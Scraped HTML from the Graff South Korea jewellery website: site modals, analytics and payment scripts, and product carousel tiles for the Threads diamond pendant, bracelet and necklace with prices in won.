				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0">Sign In / Register</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    

    <div class="b-modal-body__content b-modal-body__content-regular h-dsp--block h-text--center">
        <a class="b-link--underline" href="https://www.graff.com/kr-en/login/">Sign in or register</a>&nbsp;to create your wish list
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>




    







<div
    
    class="b-modal js-modal b-geo-redirect-modal b-modal--small"
    data-cmp="geoRedirectModal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        
        
            <div class="b-modal-body__content"
                data-json-config='{
                    "disableAutoFocus": true,
                    "moveToBodyEl": true,
                    "disableScroll": false
                }'
            >
            <span class="js-geolocation-redirect-modal-country geolocation-country" data-country="US" data-site-country="KR"></span>
            <span class="js-geolocation-redirect-modal-int-countries geolocation-int-countries" data-int-countries="[INT, AE, KW, OM, QA, SA, IQ, SY, YE, JO, BH, EG, DZ, TN, MA, SD, LY, INT]"></span>
            <span class="js-geolocation-redirect-modal-should-redirect-to-geolocation" data-should-redirect="true"></span>
            <div class="h-text--center">
                <p class="h-text--h1-sm">Welcome to Graff</p>
                <p class="h-text--body-lg">
                    You&rsquo;ve arrived at our South Korea site. If you wish to change your location, please click below:</p>
                
                    <button class="b-card__actions-cta b-btn m-btn-width-1 b-redirect-button js-country-redirect-link" data-locale="en_US" data-country-code="US" data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Page-SetLocale">Shop Online: United States</button>
                
                <button class="b-contact-us-referral-link js-modal-header__close contact-redirect-link">Continue to: South Korea</button>
            </div>
        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



    







<div
    
    class="b-modal js-modal b-modal b-survey__modal js-survey-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_KR-Site/-/default/dw8d7039ec/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
        
        
        
        

        
        
        <div class="b-modal-body__content"
            data-json-config='{
                "disableAutoFocus": true,
                "moveToBodyEl": true,
                "overlay": false,
                "disableScroll": true,
                "modalToggleEl": ".js-survey-modal-trigger",
                "overlayClose": true
            }'
            data-has-sfsc-account-id=""
            data-feedback-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-GetSurveyData"
            data-update-survey-state-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/FeedbackService-UpdateSurveyState"
            data-is-survey-enabled="true"
            data-survey-start-time="1"
            data-survey-data=""
            data-survey-start-timestamp=""
            data-csrf-token="ldUfWYDZRQuHyTvQS3jiYQlsENyDfG3lx3G2LAjj3EjHCGz-An5-nIfn7KLUBd_tIBPHlt8At17_9pWRwOgzboRWs703xqwcqwSpx7TaQ6epHh10I_rQ58yqPWLEic-3QfygbWL8UG5CWDGkFNr_DjAkc7JJSrOZYB33nir6XHRpmGEFNmg="
            data-csrf-token-name="csrf_token"
        >
            <div class="js-survey-iframe-container b-survey__container">
                <iframe 
                    class="js-survey-iframe b-survey__frame"
                    frameborder="0"
                    allowfullscreen
                    title="Customer Feedback Survey"
                ></iframe>
            </div>
        </div>

        
    
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<input type="hidden" class="js-ssc-is-enabled" value="false" />

<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'KR',
        'currencyCode': 'KRW',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295',
        'sessionFirstVisitTime': '1.768436726467E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/js/einsteinCarousel.js"
        
        >
    </script>


<![endif]-->


<span class="api-true tracking-consent js-tracking-consent"
    data-caonline="true"
    data-accept="/on/demandware.store/Sites-Graff_KR-Site/en_KR/ConsentTracking-SetSession?consent=true"
    data-consent="false"
    data-consenttrackingduration="1"
    data-show-cookie-preferences="false"
    data-disable-cookie-banner-visibility="false"
    data-currentsiteid="Graff_KR"></span>



    
   
        <script>
            window.dataLayer.push({"event":"eec.detail","shop_to_look":"no","ecommerce":{"currencyCode":"KRW","detail":{"products":[{"name":"Threads Diamond Necklace","id":"RGN626_RGN626","brand":"Graff","category":"Jewellery/View By Collection/Threads/Necklaces & Pendants","dimension22":"jewellerycollections","dimension23":"jewellerycollections_viewbycollection","dimension24":"jewellerycollections_viewbycollection_threads","dimension25":"jewellerycollections_viewbycollection_threads_necklaces_pendants","price":"434200000.00","dimension20":"yes","dimension21":null}]}}});
        </script>
    
    

<input type="hidden" class="js-gtm-site-currencycode" value="KRW" />







<!-- Graff -->
<script async="async" src="https://static.srcspot.com/libs/zea.js" type="application/javascript"></script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.graff.com\/on\/demandware.store\/Sites-Graff_KR-Site\/en_KR\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1768393303295/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP779_RGP779%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB517_RGB517%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN626_RGN626%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP665_RGP665%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR849_RGR849%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB411_RGB411%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1672_RGE1672%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGN850_RGN850%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGE1504_RGE1504%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP830_RGP830%22%7D%7D%5D&limit=6.0
body_size: 2292
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP779_RGP779">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP779_RGP779"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP779_RGP779&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;12380000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Mini Pendant&quot;,&quot;id&quot;:&quot;RGP779_RGP779&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;12380000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP779_RGP779" />
        <meta itemprop="description" content="Threads Diamond Mini Pendant" />
        <meta itemprop="name" content="Threads Diamond Mini Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="12380000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="82f6f0ca75fde623688d1b2870" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP779_RGP779"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP779_RGP779"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html" aria-label="Threads Diamond Mini Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86e88606/sfcc-graff-staging/R/G/P/7/7/RGP779_GP33717_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Pendant"
            title="Threads Diamond Mini Pendant"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-pendant/RGP779_RGP779.html" tabindex="0">Threads Diamond Mini Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12380000">
                    ₩ 12,380,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB517_RGB517">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB517_RGB517"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Mini Bracelet&quot;,&quot;id&quot;:&quot;RGB517_RGB517&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;8510000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Mini Bracelet&quot;,&quot;id&quot;:&quot;RGB517_RGB517&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;8510000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB517_RGB517" />
        <meta itemprop="description" content="Threads Diamond Mini Bracelet" />
        <meta itemprop="name" content="Threads Diamond Mini Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="8510000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="35e627e962d8941b450f227698" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGB517_RGB517"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGB517_RGB517"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" aria-label="Threads Diamond Mini Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwce7d636e/sfcc-graff-staging/R/G/B/5/1/RGB517_GB10529_hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Mini Bracelet"
            title="Threads Diamond Mini Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-mini-bracelet/RGB517_RGB517.html" tabindex="0">Threads Diamond Mini Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="8510000">
                    ₩ 8,510,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGN626_RGN626">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN626_RGN626"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN626_RGN626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;434200000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN626_RGN626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_necklaces_pendants&quot;,&quot;price&quot;:&quot;434200000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN626_RGN626" />
        <meta itemprop="description" content="Threads Diamond Necklace" />
        <meta itemprop="name" content="Threads Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="434200000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="185c54036b404e9bcc7c051a00" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGN626_RGN626"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGN626_RGN626"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" aria-label="Threads Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
